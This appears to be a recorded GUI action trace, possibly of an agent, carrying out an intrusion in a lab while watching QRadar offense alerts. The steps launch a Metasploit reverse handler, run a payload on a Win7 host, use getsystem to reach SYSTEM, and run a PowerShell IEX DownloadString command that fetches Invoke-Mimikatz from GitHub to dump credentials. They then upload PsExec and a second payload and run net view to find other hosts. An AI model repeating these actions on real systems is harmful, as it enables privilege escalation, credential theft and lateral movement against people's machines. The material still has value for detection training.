
mouse_move(332, 203)

mouse_move(363, 129)

mouse_move(380, 129)

mouse_move(373, 93)

mouse_move(601, 135)

mouse_move(396, 239)

mouse_move(439, 193)

mouse_move(552, 272)

- Run the jose.rc resource script to start the reverse TCP handler on 172.16.60.124:443
text(resource j)

text(ose.rc)

key(Return)

- Set exitonsession to false and relaunch the handler as a background job with 'exploit -j'
text(setexi)

text(tonsession)

text(false)

key(Return)

text(exploit)

text(-j)

- Filter Log Activity events to 'Associated With Offense' Equals True
click(127, 99)

click(133, 130)

click(327, 300)

text(ass)

click(328, 145)

click(561, 345)

- Close the RAID 0 folder and run the mylove payload as administrator on Win7
click(59, 62)

mouse_move(341, 380)

mouse_move(568, 342)

right_click(568, 342)

click(656, 215)

- Interact with Meterpreter session 1 and check the current user with getuid
text(sessions -i 1)

text(geyui)

key(BackSpace)

text(t)

text(ui)

key(Return)

- Run getsystem and confirm with getuid that the user is NT AUTHORITY\SYSTEM
text(getsystem)

key(Return)

text(getuid)

text(getuid)

mouse_move(457, 504)

- Scroll across the line 58 Invoke-Mimikatz execute command in the TextWrangler notes
click(456, 504)

scroll(right, 3)

scroll(right, 3)

scroll(right, 3)

mouse_move(436, 197)

mouse_move(564, 202)

mouse_move(587, 200)

mouse_move(555, 505)

- Run the Invoke-Mimikatz DumpCreds execute command, then view its output with 'channel -i 1'
text(execute -c -H -f "powershell.exe IEX (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/EmpireProject/Empire/master)

text(chan)

text(nel)

text(-i)

text(1)

mouse_move(504, 471)

scroll(down, 3)

mouse_move(483, 134)

mouse_move(403, 19)

mouse_move(341, 147)

mouse_move(358, 503)

- Switch to Chrome to view QRadar's offense-filtered log events
click(358, 503)

mouse_move(153, 298)

mouse_move(109, 377)

mouse_move(169, 371)

mouse_move(179, 346)

mouse_move(165, 335)

mouse_move(194, 284)

mouse_move(134, 269)

- Open the QRadar Offenses list
click(78, 99)

- Refresh QRadar Offenses to show offense 42 from 172.16.60.204, then return to Log Activity
click(896, 131)

mouse_move(241, 180)

click(127, 101)

- In the Kali VM's meterpreter prompt, enter 'upload myLove2.exe'
click(455, 504)

key(Return)

text(up)

text(load)

text(m)

text(yLove2)

text(.exe)

key(Return)

- Move meterpreter to C:\, confirm with pwd, and upload myLove2.exe
text(cd \)

text(pwd)

text(upl)

text(oad my)

text(Love2.exe)

- Upload PsExec.exe to the compromised host
text(upload)

text(Ps)

text(Exec.ex)

key(Return)

mouse_move(494, 446)

mouse_move(494, 446)

- Open a Windows shell and run net view, listing IE11WIN8_1, IE8WIN7 and WIN7
text(she)

key(Return)

text(net view)

key(Return)

mouse_move(471, 505)

mouse_move(378, 250)

mouse_move(426, 252)

mouse_move(443, 253)

mouse_move(470, 250)

mouse_move(560, 251)

- Focus the Kali terminal window at the Windows shell prompt
click(443, 146)

mouse_move(87, 408)

mouse_move(207, 235)

mouse_move(210, 231)

mouse_move(180, 267)

mouse_move(149, 303)

mouse_move(145, 302)
